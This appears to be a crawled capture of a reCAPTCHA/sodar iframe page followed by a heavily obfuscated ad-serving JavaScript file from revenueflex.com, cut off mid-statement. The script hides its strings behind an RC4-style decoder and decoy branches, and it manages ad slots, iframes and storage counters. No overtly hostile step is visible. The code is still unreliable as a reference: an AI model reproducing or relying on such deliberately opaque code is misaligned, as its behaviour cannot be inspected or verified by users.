<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPnlxreWAobScYfhqTRUhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277184582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 137969
content:
window.rFaConfig="cjDH3DT0US";function a0x(x,sa){x-=215;var P=a0L(),aa=P[x];a0x.ArXGxN===void 0&&(a0x.JOrADf=function(H,K){var ia=[],ba=0,Fa="",L=H;var V=H="";for(var za=0,I,ma,Ma=0;ma=L.charAt(Ma++);~ma&&(I=za%4?I*64+ma:ma,za++%4)?H+=String.fromCharCode(255&I>>(-2*za&6)):0)ma="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ma);I=0;for(L=H.length;I<L;I++)V+="%"+("00"+H.charCodeAt(I).toString(16)).slice(-2);H=decodeURIComponent(V);for(I=0;I<256;I++)ia[I]=I;for(I=0;I<256;I++)ba=(ba+ia[I]+
K.charCodeAt(I%K.length))%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V;for(K=ba=I=0;K<H.length;K++)I=(I+1)%256,ba=(ba+ia[I])%256,V=ia[I],ia[I]=ia[ba],ia[ba]=V,Fa+=String.fromCharCode(H.charCodeAt(K)^ia[(ia[I]+ia[ba])%256]);return Fa},a0x.rxqPNU={},a0x.ArXGxN=!0);x+=P[0];P=a0x.rxqPNU[x];return P?aa=P:(a0x.DjBnFx===void 0&&(a0x.DjBnFx=!0),aa=a0x.JOrADf(aa,sa),a0x.rxqPNU[x]=aa),aa}
(function(x,sa){var P=a0x;for(x=x();;)try{if(-parseInt(P(4056,"hC7^"))+parseInt(P(3536,"6BVv"))/2+-parseInt(P(6789,")h(u"))/3+parseInt(P(4548,"5%l$"))/4*(-parseInt(P(3065,"aOvk"))/5)+-parseInt(P(3967,"5%l$"))/6*(-parseInt(P(3571,"\x26I2F"))/7)+parseInt(P(1827,"moDt"))/8*(parseInt(P(3437,"4bvr"))/9)+-parseInt(P(970,"X0A3"))/10*(-parseInt(P(1394,"w00("))/11)===sa)break;else x.push(x.shift())}catch(aa){x.push(x.shift())}})(a0L,624160);
(function(){function x(b,c,f){var g=a;b&&(c=d[g(748,"BI]6")](d[g(4608,"Eh$e")](d[g(7452,"Dqy\x26")](Cb,b)," "),c));if(c)if(d[g(6566,"X#MY")](typeof c,d[g(7271,"zqqy")]))console[g(2985,")h(u")](d[g(900,"gSsi")](d[g(6606,"y0Bz")](d[g(6271,")DvJ")](d[g(2111,"ke[X")],na),d[g(594,"01mm")]),c),d[g(6333,"\x26I2F")],d[g(927,"cda]")]);else try{console[g(6547,"k%kZ")](c),c[g(3923,")DvJ")]&&console[g(1351,"moDt")](c[g(3082,"y0Bz")])}catch(e){d[g(1130,"VnC\x26")]===d[g(1811,"wcJg")]?console[g(532,"(nbO")](c):
(aa!==1&&(J+=d[g(1703,"Oc^3")](d[g(5731,"moDt")]((N[g(2879,"ZSy6")+"Of"]("?")>0?g(1408,"stUf"):d[g(3120,"Eh$e")])+(R?1:0)+d[g(5828,"stUf")],B)+d[g(1319,"gSsi")],M)),W==1&&(x[g(6070,"xD()")+g(1763,")DvJ")+"pe"]=d[g(6803,"UFK4")]))}if(f)try{if(console[g(7440,"7jne")](f),f[g(2062,"Ae7A")]||f[g(5812,"^wvj")+g(5881,"VnC\x26")])console[g(1140,"X0A3")](f[g(2386,"lz^d")]||f[g(4717,"Hr19")+g(5202,"Ae7A")]),console[g(1195,"asG]")]()}catch(e){console[g(876,"0brt")](f)}}function sa(b){var c=a,f={FNvuR:function(r,
t,v,u,w){return d[a0x(873,"JAiN")](r,t,v,u,w)}};if(d[c(6586,"01mm")](d[c(5175,"aOvk")],d[c(590,"Ltj]")])){b=[];for(var g=[],e=[],k=0,h=[],m,l,n,p,q;na[c(3858,"05mX")+"h"];)if(l=Ga[c(1934,"v%r(")](),l.I&&l.W)try{l.xa&&(d[c(1871,"Ae7A")](la,l.xa),l.xa=0),p=l.i,p==5?(l.W=0,l.l==2?(wa(l),h[c(4105,"xD()")](l)):p=1):d[c(7187,"a[[P")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[c(5176,"7jne")](Na,l,p):Ha(l,p),p=l.i),m=l.l,p==1&&l.C&&(k++,d[c(7491,"^wvj")](Wa,l),l.qa&&d[c(5477,"\x26I2F")](l.qa[c(1262,"BI]6")][c(5595,"01mm")+
"ay"],c(1727,"*h51"))&&(d[c(7492,"F90B")](Ja,l,c(4844,"F90B")+c(6782,"aOvk")+c(4245,"Eh$e")),l.qa[c(3260,"cda]")][c(1106,"\x26I2F")+"ay"]=""),l.W=0,d[c(811,"VnC\x26")](m,3)&&l.Z&&d[c(801,"cda]")](Pa,l,b,g,e),l.L&&l.L[c(908,"hC7^")]&&!l.L[c(2944,"JAiN")][c(6958,"F90B")+"h"]&&(l.L=0),l.hb&&d[c(977,"4bvr")](Qa,l.j,l.bb+d[c(6071,")h(u")]),n=0,l.la&&!l.K&&(q=l.g+c(7345,"a[[P"),l.G[c(3686,"Eh$e")+c(231,"ke[X")]=d[c(5734,"JGO]")](Xa,q,l.m,l.u,""),d[c(6353,"^wvj")](cb,q,function(r,t){f[c(4691,"Ae7A")](db,
l,r,t,0)}),m=0,n=1),l.L&&(n=1,lc(l)),l.L||(d[c(7018,"A1nF")](m,3)&&(n=1,mc(l,8,1)),d[c(6987,"(nbO")](m,5)&&(n=1,da(l),Cb(l)),d[c(229,"k%kZ")](m,4)&&(n=1,nc(l),d[c(7363,"Gcva")](Db,l)),d[c(6270,"Oc^3")](m,2)&&(n=1,d[c(308,"01mm")](eb,l),l.ta||h[c(4002,"01mm")](l))),n||(d[c(4932,"asG]")](Eb,l,d[c(225,"01mm")](d[c(7190,"wcJg")](d[c(5533,"@]\x26a")],m),c(7213,"A1nF")+c(984,"aOvk")+"lt")),Y(l,17,1)))}catch(r){d[c(1220,"7jne")](Fb,0,d[c(3249,"X0A3")],r)}d[c(1547,"E$Bk")](ta,h);qa(0,b,g,e);ua[c(2057,"Oc^3")+
"h"]&&k&&(Aa(Ba,xa),E+=10);k&&Ca(Ia,2E3)}else try{googletag[c(4609,"zqqy")][c(6622,"Ae7A")](b)}catch(r){d[c(6029,"UFK4")](x,0,d[c(5104,"y0Bz")])}}function P(b,c,f,g,e){var k=a;return d[k(4330,"A1nF")](d[k(4367,"k%kZ")](d[k(6311,"5%l$")](d[k(2014,"ke[X")](d[k(5216,"*h51")]+b+d[k(6823,"@]\x26a")],T?k(2800,"stUf")+"le":d[k(6725,"5%l$")])+d[k(3990,"05mX")]+c+d[k(4145,"y0Bz")],f),"' "),g)+(e?d[k(7054,"xD()")](d[k(2042,"Oc^3")]+e,"'"):"")+(k(1891,"@]\x26a")+k(5221,"6BVv")+"\x3e")}function aa(b){var c=a,
f=0,g,e="",k=["",d[c(904,"A1nF")],"p",d[c(3327,"hC7^")],""];b=b[c(3199,"y0Bz")]("#")[0];var h=b[c(753,"Hr19")+"Of"]("?");if(d[c(5078,"asG]")](h,0)){var m=b[c(2530,"01mm")]("?")[1][c(3475,"moDt")]("\x26");for(g=0;d[c(5954,"moDt")](g,m[c(4152,"Ltj]")+"h"]);g++)if(c(648,"k%kZ")!==d[c(4983,"cda]")]){var l=m[g],n=l[c(2380,"Gcva")+"Of"]("\x3d");n=d[c(3703,"^wvj")](n,0)?l[c(2281,"gSsi")+c(5571,"UFK4")](0,n):l;k[c(3876,"k%kZ")+"Of"](n)>=0&&(e+=d[c(813,"Ae7A")](f++?"\x26":"",l))}else for(H=S[c(3825,"asG]")+
"h"];K;)ca=d[c(2632,"6BVv")](d[c(5596,"F90B")](h[c(275,"VnC\x26")+"m"](),--ba+1),0),ea=da[Fa],b[V]=za[I],ma[l]=H;b=b[c(1617,"JAiN")+c(5437,"Dqy\x26")](0,h)+(e[c(4152,"Ltj]")+"h"]?d[c(5818,")DvJ")]("?",e):"")}return b}function H(b,c,f,g){var e=a,k={AXJhV:function(l,n){return l>n},SjzcU:function(l,n,p){return d[a0x(2936,"BI]6")](l,n,p)},kkqSQ:function(l,n){return d[a0x(2945,"0brt")](l,n)},OJBMC:function(l,n){return d[a0x(7399,"stUf")](l,n)},GVSFe:function(l,n){return d[a0x(393,"zqqy")](l,n)}},h=new XMLHttpRequest,
m;try{d[e(5630,"E$Bk")](d[e(2616,"*h51")],e(6938,"JGO]"))?(d[e(4070,"JAiN")](f,1)&&(b+=d[e(5818,")DvJ")](d[e(230,"(nbO")](d[e(5577,"A1nF")](d[e(5589,")h(u")](b[e(6514,"X0A3")+"Of"]("?"),0)?d[e(3326,"Hr19")]:d[e(7526,"05mX")],T?1:0)+(e(2671,"*h51")+e(1860,"hbw*")+"\x3d"),fb),d[e(7346,"wcJg")])+pb),d[e(2028,"gSsi")](f,1)&&(h[e(3441,"zqqy")+e(5743,"4bvr")+"pe"]=d[e(6745,"0brt")])):x&&d[e(1191,"Dqy\x26")](h)}catch(l){}h[e(5240,"Gcva")](d[e(4508,")DvJ")],b,!0);h[e(1074,"6BVv")+e(4062,")DvJ")+e(2639,"(nbO")+
e(3334,"F90B")]=function(){m=h[e(6929,"ke[X")+"s"];g&&k[e(6414,"UFK4")](m,500)?k[e(2405,"w00(")](setTimeout,Gb,999):!c||(k[e(1653,"hC7^")](h[e(5796,"aOvk")+e(7489,"0brt")],4)||k[e(1976,"Eh$e")](m,200)&&k[e(5093,"Ae7A")](m,404))&&g||k[e(3498,"\x26I2F")](c,h)};h[e(4927,"A1nF")]()}function K(b){var c=a;return A[c(2707,"Dqy\x26")+c(6655,"Gcva")+c(6975,"Gcva")](b)}function ia(b,c,f,g){var e=a;if(d[e(6586,"01mm")](d[e(2241,"JAiN")],e(5146,"01mm")))for(b=0;b<L[e(3342,"ZSy6")+"h"];b++)E[b].v==aa&&d[e(3611,
"Eh$e")](J,N[b],R,0);else for(var k=d[e(3141,"E$Bk")][e(1228,"k%kZ")]("|"),h=0;;){switch(k[h++]){case "0":g&&g[e(6537,"BI]6")+e(1296,"a[[P")+"g"]?g[e(928,"gSsi")+e(284,"05mX")][e(4017,"k%kZ")+e(1388,"y0Bz")+"re"](m,g[e(2394,"X#MY")+e(3638,"w00(")+"g"]):(b=f||A[e(2557,"UFK4")]||A[e(5908,"7jne")+e(5113,"k%kZ")+e(3621,"Gcva")+e(2064,"UFK4")](d[e(5916,"X0A3")])[0],b[e(1392,"05mX")+e(2905,"asG]")+"d"](m));continue;case "1":b&&b[e(6958,"F90B")+"h"]&&m[e(4419,")DvJ")+e(6698,"ke[X")+"te"](d[e(4010,"Ltj]")],
b);continue;case "2":m[e(3006,"@]\x26a")+e(2079,"UFK4")+"te"](e(7348,"Dqy\x26"),d[e(2218,"5%l$")]);continue;case "3":c&&m[e(6678,"hbw*")+e(6515,"hC7^")+"te"](d[e(6123,"moDt")],c);continue;case "4":var m=A[e(7498,"Ltj]")+e(772,"*h51")+e(6545,"v%r(")](d[e(3263,"^wvj")]);continue;case "5":return m}break}}function ba(b,c,f){var g=a,e={IXPSC:function(l,n,p,q){return d[a0x(7219,"X#MY")](l,n,p,q)},UNqtE:function(l,n){return d[a0x(3039,"lz^d")](l,n)}};if(d[g(6566,"X#MY")](g(1217,"k%kZ"),g(6748,"A1nF"))){var k=
K(b),h=k?k[g(2239,"hbw*")+g(4572,"Oc^3")+g(376,"0brt")]||k[g(392,"lz^d")+g(732,"w00(")+g(1940,"xD()")]:0;return(h=h&&h[g(1002,"Ltj]")+g(4885,"aOvk")]?h[g(2288,"F90B")+g(663,"Ltj]")]:h)?c(h,k):d[g(2360,"k%kZ")](f,100)&&d[g(2330,"F90B")](setTimeout,function(){e[g(380,"BI]6")](ba,b,c,e[g(3433,"Hr19")](f,1))},200),h}var m={aaXUO:function(l,n){return d[g(581,"(nbO")](l,n)}};d[g(520,"Dqy\x26")](L,E.za);aa.za=d[g(4356,"k%kZ")](J,function(){m[g(7080,"6BVv")](B,M)},50)}function Fa(b,c){var f=a;if(d[f(5810,
"a[[P")](d[f(5249,"JGO]")],d[f(3840,"X#MY")]))b[f(5253,"lz^d")][f(5906,"Hr19")+"xt"]=(b[f(3561,"ZSy6")][f(3271,")DvJ")+"xt"]||"")+(c?d[f(7281,"^wvj")](c,";"):"");else{if(d[f(4833,"X0A3")](ca,f(2546,"Hr19")+f(2466,"moDt")+f(3922,"^wvj")+f(1169,"Dqy\x26")+f(549,"ke[X"))||d[f(3466,"4bvr")](ia,d[f(6072,"v%r(")]))ba.oa=1;(d[f(589,"JAiN")](ea,da)||Fa&&b||d[f(2329,"hC7^")](V,za))&&d[f(3208,"hC7^")](I,ma);Ma&&(H.oa=0,d[f(7479,"(nbO")](na,Ga));d[f(1027,"\x26I2F")](!gb,ja)&&K(fa,10,0)}}function L(b,c){var f=
a,g={Rtywx:function(e,k,h){return d[a0x(6526,"asG]")](e,k,h)}};if(d[f(6540,"lz^d")]!==d[f(1128,"JAiN")])if(b[f(3398,"k%kZ")+f(5135,"aOvk")])b[f(5485,"6BVv")+f(2324,"X0A3")][f(5797,")h(u")](c);else d[f(5834,"BI]6")](f(3590,"stUf"),d[f(4128,"BI]6")])?(g=d[f(394,"Ltj]")]("",x),c=d[f(6836,"0brt")](H,!S),g in K&&(ca[c[ba]]=c?ea[da[Fa]]:d[f(3785,"05mX")](b,V,za[I],0),delete ma[g])):(g=(b[f(3737,"X#MY")+f(522,"UFK4")]||"")[f(728,")DvJ")](" "),d[f(924,"@]\x26a")](g[f(3395,"wcJg")+"Of"](c),0)&&(g[f(3056,"*h51")](c),
b[f(4354,"ZSy6")+f(6278,"Ltj]")]=g[f(339,"^wvj")](" ")));else c=aa[f(5844,"7jne")+f(5229,"01mm")+"t"]||1,J.Wa&&c>0&&(g[f(1447,"X0A3")](N,R,B),M.Wa=0,W(x,0,1))}function V(b,c){var f=a;if(d[f(5829,"VnC\x26")](d[f(6258,"w00(")],d[f(3628,"hbw*")]))if(b[f(1029,"aOvk")+f(6062,"hbw*")])b[f(4181,"Eh$e")+f(2857,"lz^d")][f(356,"@]\x26a")+"e"](c);else if(d[f(1462,"Ltj]")](f(1449,")DvJ"),d[f(6034,"Oc^3")]))d[f(6400,"xD()")](d,0,d[f(324,"Dqy\x26")]);else{var g=(b[f(6715,"y0Bz")+f(6781,"xD()")]||"")[f(2843,"asG]")](" ");
g[f(4296,"Eh$e")+"Of"](c)>=0&&(g[f(2790,"VnC\x26")+"e"](c),b[f(6082,"X0A3")+f(5784,"Oc^3")]=g[f(2097,"6BVv")](" "))}else googletag[f(3365,"(nbO")][f(6005,"(nbO")](d)}function za(b,c){var f=a,g={LEOMO:function(v,u){return d[a0x(7110,"aOvk")](v,u)},CzyXI:function(v,u){return d[a0x(5936,"lz^d")](v,u)},HTnkt:d[f(6767,"Ltj]")],qQyEU:function(v,u){return v+u},ymKxh:function(v,u,w){return d[f(3486,"Dqy\x26")](v,u,w)},nmGYt:function(v,u,w){return d[f(6262,"hC7^")](v,u,w)},gdgPt:function(v,u,w){return v(u,
w)},ZSIao:function(v,u,w){return d[f(4159,")DvJ")](v,u,w)}},e=b.u,k=f(6206,"E$Bk")+f(6490,"moDt")+f(3332,"w00(")+"-"+d[f(6594,"05mX")](E),h=d[f(5282,"4bvr")](c,6);c=d[f(4123,"BI]6")]+d[f(3032,"JGO]")](c,2);var m=d[f(7152,"0brt")](c,f(5629,")h(u")+f(6772,"01mm")+"dy"),l=d[f(3610,"lz^d")](c,d[f(1403,"JAiN")]),n=d[f(7379,"Hr19")](c,f(2822,"hbw*")+f(1207,"*h51")+f(1954,"moDt")),p,q=d[f(7579,"*h51")](e,h?24:0);b.bb=c;var r=A[f(7498,"Ltj]")+f(4518,"v%r(")+f(968,"Hr19")](d[f(6491,"A1nF")]);A[f(4784,"y0Bz")][f(7247,
"Ae7A")+f(490,"gSsi")+"d"](r);r.id=k;r[f(1931,"01mm")+f(5269,"^wvj")+"te"](d[f(7235,")DvJ")],1);b.qa=r;r[f(4590,"stUf")+f(6221,"hbw*")]=d[f(1123,"Oc^3")](c+" ",c)+(T?d[f(7043,"zqqy")]:f(4516,"JGO]")+f(5822,"ZSy6"));r[f(779,"wcJg")]=b;r[f(4419,")DvJ")+f(5237,"stUf")+"te"](f(2593,")h(u")+f(1695,"X#MY")+f(3707,"cda]")+f(798,"ke[X")+"e",b.B);d[f(2754,"UFK4")](Fa,r,d[f(3903,"Gcva")]);if(h)if(d[f(6393,"X0A3")](f(2552,")h(u"),d[f(4484,"Gcva")])){var t=A[f(5017,"5%l$")][f(5632,"aOvk")][f(3343,"ZSy6")+f(5541,
"k%kZ")];A[f(7380,"w00(")][f(3561,"ZSy6")][f(7395,"zqqy")+f(3172,"A1nF")]=d[f(2424,"7jne")](q,"px");Fa(r,d[f(4483,"xD()")](d[f(5354,"X0A3")]+q,"px"));b.rb=function(){var v={xPnQL:function(w,y){return g[a0x(383,"stUf")](w,y)}};if(g[f(4019,"JAiN")](g[f(1246,"Gcva")],f(3487,"cda]")))A[f(4335,"05mX")][f(3680,"Dqy\x26")][f(5504,"JGO]")+f(5325,"Ae7A")]=t;else{var u=E[f(6056,"y0Bz")+"ze"][f(608,"JGO]")]("x");p=v[f(7056,"0brt")](J,u[0])||N.m;R=v[f(2873,"\x26I2F")](B,u[1])||M.u}}}else return c=A[L[f(7097,
"Hr19")+f(789,"VnC\x26")]]||1,(c&&c[f(950,"a[[P")+f(3293,"F90B")+"r"]&&c[f(2009,"asG]")]&&c[f(3403,"lz^d")]?c(E,p):c*J)*1;r[f(5313,"05mX")+f(729,"01mm")]=d[f(1123,"Oc^3")](d[f(5036,"Oc^3")](d[f(2059,"X0A3")](d[f(6651,"JAiN")](d[f(2771,"aOvk")](d[f(4732,"ZSy6")](f(3046,"BI]6")+f(2970,"(nbO")+"\x3d'",k),d[f(2255,"(nbO")]),c)+d[f(3236,"JAiN")]+k,d[f(7454,"0brt")]),c),f(6813,"asG]")+f(739,"A1nF")+f(895,"5%l$")+f(4791,"X0A3")+f(307,"JGO]"));c=K(d[f(3193,"01mm")](k,d[f(4560,"Ae7A")]));d[f(2418,"VnC\x26")](b.l,
5)&&(c[f(2987,"asG]")][f(3730,"Gcva")+"t"]=d[f(4075,"ZSy6")](e,"px"));if(p=d[f(5976,"Dqy\x26")](K,d[f(2325,"hbw*")](k,d[f(5193,"UFK4")])))p[f(3670,"JGO]")+"ck"]=function(){h?A[f(7362,")h(u")][f(2551,"4bvr")+f(4803,"k%kZ")][f(2630,"aOvk")+"Of"](m)<0?(r[f(5380,"Gcva")][f(4100,"Oc^3")]=g[f(445,"0brt")](-e,"px"),g[f(860,"k%kZ")](L,A[f(6473,"lz^d")],m),g[f(1188,"X#MY")](L,p,n),g[f(6037,"lz^d")](L,r[f(6130,"^wvj")+f(6781,"xD()")],l),b.ra=1):(r[f(3159,"hbw*")][f(286,"Ltj]")]="0",g[f(4774,"Ae7A")](V,A[f(5929,
"JGO]")],m),g[f(2433,"ZSy6")](V,r,l),g[f(2868,"Gcva")](V,p,n),b.ra=0):(r[f(3650,"JGO]")+f(4443,"Oc^3")][f(4108,"X0A3")+f(3980,"05mX")+"d"](r),b.ra=1)};b.T=d[f(7586,"VnC\x26")](d[f(399,"VnC\x26")]("#",k),f(3041,"E$Bk"));b.C=c;b.hb=1;b.i=1}function I(b,c){var f=a,g={qzdiq:function(e,k){return e==k},hTlEy:function(e,k){return e!=k},ruCck:function(e,k,h,m){return e(k,h,m)},ugMMr:function(e,k,h,m){return d[a0x(5689,"01mm")](e,k,h,m)}};d[f(3152,"4bvr")](d[f(1294,"a[[P")],f(3822,"lz^d"))?(sa=P=1,A()):(b.Wa=
1,B[f(7096,"F90B")+f(658,"aOvk")+f(4915,"F90B")+"r"](d[f(1754,"*h51")],function(){if(d[f(2155,"JAiN")](d[f(1142,"ke[X")],f(2504,"aOvk"))){var e=B[f(3671,"UFK4")+f(1640,"Hr19")+"t"]||1;b.Wa&&d[f(7175,"JGO]")](e,0)&&(d[f(2330,"F90B")](za,b,c),b.Wa=0,d[f(5839,"*h51")](R,b,0,1))}else if(!H.J)try{na.J=g[f(6382,"6BVv")](Ga.i,5)?googletag[f(1417,"stUf")+f(6035,"y0Bz")+f(7505,"aOvk")+f(6048,"Dqy\x26")](gb.D,googletag[f(5776,"Gcva")][f(1291,"^wvj")+f(3238,"(nbO")+f(3709,"zqqy")][f(4908,"X0A3")+f(2382,"Dqy\x26")+
"AL"]):googletag[f(7249,"v%r(")+f(882,"lz^d")](ja.D,K.A,fa.g),Y.J?(N.J[f(5977,"4bvr")+f(3469,"6BVv")+"t"]=Ra,va.J[f(5343,"xD()")+f(4760,"zqqy")](googletag[f(7133,"moDt")+"s"]())):g[f(6898,"X0A3")](c.i,5)&&g[f(2428,"aOvk")](V,Ka,4,1)}catch(k){g[f(5164,"Gcva")](Oa,U,4,0)}}))}function ma(b){var c=a,f={gNDfI:function(p,q){return d[a0x(2291,"VnC\x26")](p,q)},MMkrm:function(p,q){return d[a0x(5740,"\x26I2F")](p,q)},TWaLt:d[c(604,"Dqy\x26")],WVZfd:function(p,q){return d[c(3988,"y0Bz")](p,q)},OfJYV:function(p,
q){return d[c(683,"hC7^")](p,q)},bTDrh:function(p,q,r,t){return d[c(6591,"(nbO")](p,q,r,t)},qVKuE:c(4527,"5%l$")+c(6088,"ke[X")+c(804,"05mX")+c(4964,"05mX")+c(1620,"0brt")+c(4899,"xD()")+c(6344,"y0Bz")+c(6166,"a[[P")+c(2621,"aOvk")+";"};if(d[c(932,"05mX")](d[c(568,"0brt")],c(3913,"hbw*")))A=L[c(6075,"*h51")+"s"],E=f[c(365,"Oc^3")](f[c(1487,"xD()")](n[c(1141,"4bvr")+c(6650,"Dqy\x26")],"x"),J[c(2622,"Hr19")+c(7153,"VnC\x26")]);else{var g,e=[],k,h,m=U[c(2256,"ZSy6")+c(1942,"01mm")+c(602,"ke[X")+c(2696,
"*h51")+c(6404,")DvJ")+c(4522,"cda]")+c(5756,"stUf")];if(!b.Ia){b.Ia=1;for(g=0;g<b[c(5898,"cda]")+"h"];g++)if(d[c(1322,"lz^d")](d[c(6131,"k%kZ")],c(3559,"wcJg"))){var l=b[g];try{var n=(k=m?d[c(6419,"cda]")](m,l.g):0)?k[c(2171,")h(u")+"id"]:0;l.ab=k?k[c(5597,"v%r(")]||0:0;l.Ga=h=parseFloat(l.ab);l.lb=k[c(2441,"v%r(")+c(5926,"Dqy\x26")];l.Ga=d[c(3032,"JGO]")](h,l.Ba);l.Ya=d[c(1011,"BI]6")](l.Ga,l.kb);d[c(1367,"Oc^3")](h,0)&&(l.la||l.l==6||l.ga&&d[c(708,"ke[X")](h,.005)||l.ta||!l.Ya||!l.X)?d[c(5285,
"E$Bk")](gb,l,h,k,n,l.lb):d[c(7171,"6BVv")](l.l,2)?e[c(815,"BI]6")](l):l.l==6?l.fa?Ga(l):da(l,3,1):hb[c(6279,"wcJg")](l)}catch(p){d[c(3483,"gSsi")]===d[c(3266,"moDt")]?h++<10&&(P=1,A()):x(l,c(3363,"0brt")+c(5399,"UFK4"),p)}}else{if(f[c(7372,"01mm")](typeof x,f[c(7121,"w00(")])||f[c(1835,"VnC\x26")](H,null))return S;for(b=0;b<K[c(2467,"BI]6")+"h"];b++)k=f[c(7516,"0brt")]("",b),m=l&&!b,k in H&&(na[Ga[b]]=m?b[ja[b]]:f[c(5985,"hbw*")](K,fa,Y[b],0),delete N[k]);return ma}d[c(810,"y0Bz")](e[c(6578,"X#MY")+
"h"],0)?sa(function(){var p={tJbSc:function(q,r){return d[a0x(4502,"05mX")](q,r)},zfwII:function(q,r){return q(r)},rePba:function(q,r){return d[a0x(3134,"zqqy")](q,r)},Wslad:function(q){return q()}};d[c(969,"Gcva")](d[c(3189,"v%r(")],d[c(6430,"\x26I2F")])?x[c(1392,"05mX")+c(6867,"zqqy")+"d"](h[c(978,"Oc^3")+c(7147,"*h51")+c(3962,"F90B")](f[c(420,"v%r(")])):U[c(6451,"(nbO")][c(3842,"Ltj]")](function(){for(g=0;p[c(7335,"4bvr")](g,e[c(7602,"(nbO")+"h"]);g++)l=e[g],p[c(3662,"JAiN")](ta,l),l.Ya&&l.X&&
(U[c(6605,"gSsi")+c(2333,"^wvj")+c(6792,"^wvj")+c(2718,"UFK4")+c(2931,"E$Bk")]([l.g]),Hb[n]=l),p[c(1524,"cda]")](Db,l),p[c(6064,"BI]6")](Ba,[l]);p[c(5058,"moDt")](Ma)})}):d[c(6682,"*h51")](Ma)}}}function Ma(){var b=a,c={gcVRn:d[b(635,"gSsi")],KYncx:b(2961,"X0A3")};if(d[b(5508,"y0Bz")]!==d[b(3096,"^wvj")])U[b(5874,"gSsi")][b(780,"5%l$")](function(){var g={dYIrW:function(e,k){return e!=k},tQrSo:function(e,k){return e==k}};c[b(7124,"JGO]")]===c[b(3602,")h(u")]?(E.o[b(5314,"ke[X")+"e"]=g[b(4542,"JGO]")](aa[b(4931,
"cda]")+"s"],200)?0:g[b(4040,"01mm")](J[b(6036,"*h51")+b(3863,"v%r(")][b(2281,"gSsi")+b(7377,"\x26I2F")](0,1),"{")?N[b(6506,"a[[P")](R[b(3850,")h(u")+b(4249,"hC7^")])[b(7570,"A1nF")+"e"]:B[b(4591,"Ae7A")+b(6880,"JGO]")],M.o[b(2920,"*h51")+b(501,"Eh$e")+b(2574,"stUf")]=0):ib=0});else{var f=J[b(6120,"X#MY")+b(7128,"wcJg")][0];N.j=R;d[b(907,"Dqy\x26")](B,M)&&d[b(320,"*h51")](W,x,H,S[b(3177,"(nbO")],f?f[b(2258,"@]\x26a")]:0,5,0)}}function Ga(b){var c=a;b.La=d[c(5712,"A1nF")](d[c(3507,"Ltj]")](b.La,2500),
2);d[c(7369,"Gcva")](setTimeout,function(){oc++;b.i=5;d[c(1457,"Gcva")](db,b);d[c(5248,"X0A3")](R,b,0,1)},b.La)}function gb(b,c,f,g,e){var k=a,h={kppkS:function(D,G){return D(G)}},m,l=b.g,n=l+d[k(4197,"(nbO")],p=d[k(685,"Ae7A")](K,l),q=b.G,r,t,v;try{var u=(u=U[k(6886,"gSsi")+k(1606,"asG]")+k(377,"w00(")+"ds"](l))&&u[k(5122,"zqqy")+"h"]>0?u[0]:u,w=b.m,y=b.u;try{if(d[k(5289,"asG]")](d[k(4940,"w00(")],d[k(4639,"5%l$")]))e(P,A);else{var C=f[k(5567,"hbw*")+"ze"][k(6724,")h(u")]("x");w=d[k(6711,"Ae7A")](parseInt,
C[0])||b.m;y=parseInt(C[1])||b.u}}catch(D){d[k(762,"hC7^")](x,b,d[k(4483,"xD()")](d[k(3457,"zqqy")],JSON[k(3385,"wcJg")+k(4633,"6BVv")](f)))}if(b.fa){q=d[k(2038,"5%l$")](Da,p,d[k(5478,"stUf")],w,y);try{d[k(3509,"Hr19")](d[k(1645,"F90B")],d[k(1551,"Gcva")])?h[k(3E3,"0brt")](C,e):B[k(3518,"5%l$")+k(4921,"Dqy\x26")+"ge"][k(6217,"A1nF")+"em"](d[k(5894,"w00(")]+b.v,Date[k(4652,")h(u")]())}catch(D){}}q[k(3147,"wcJg")][k(7425,"JAiN")+"ay"]===k(1715,"^wvj")&&q[k(3649,"Eh$e")][k(4605,"E$Bk")+k(7231,"UFK4")+
k(4805,"w00(")](d[k(3215,"JGO]")]);q[k(2955,"X#MY")+k(930,"JGO]")]=P(n,w,y,"");d[k(1473,"gSsi")](ba,n,function(D,G){if(d[k(3788,"Oc^3")](f[k(5348,"wcJg")+k(5948,"5%l$")],d[k(7397,"X0A3")])){G[k(2987,"asG]")][k(4585,"Dqy\x26")+"t"]=k(3738,"ZSy6");v=u?u[k(7074,"moDt")+"rl"]:0;t=u?u[k(1690,"ZSy6")+"ml"]&&u[k(1274,"k%kZ")+k(4088,"7jne")]:0;r=v||b.la;m=b.o[k(4383,"*h51")+k(1963,"hbw*")+k(738,"*h51")];try{if(m&&!(m&&m[k(3614,"JGO]")+k(4907,"ke[X")+"r"]&&m[k(6945,"05mX")]&&m[k(287,"^wvj")]?d[k(2749,"01mm")](m,
b.B,r,c):B[m]?B[m](b.B,r,c):1))return 1}catch(ha){if(d[k(248,"E$Bk")]!==k(6560,"k%kZ"))if(E[k(4126,"ke[X")+k(5601,"Dqy\x26")])p[k(6264,"zqqy")+k(4496,"BI]6")][k(4434,"stUf")](J);else G=(W[k(4415,"BI]6")+k(5230,"ke[X")]||"")[k(1228,"k%kZ")](" "),G[k(1684,"BI]6")+"Of"](x)<0&&(G[k(3842,"Ltj]")](u),S[k(6715,"y0Bz")+k(6354,"@]\x26a")]=G[k(339,"^wvj")](" "));else x(b,d[k(6160,"gSsi")],ha)}d[k(7032,"wcJg")](r,!t)?(d[k(4437,"0brt")](x,b,d[k(289,"ke[X")](d[k(2683,"ke[X")](d[k(3035,"k%kZ")](d[k(1770,"Oc^3")](d[k(6429,
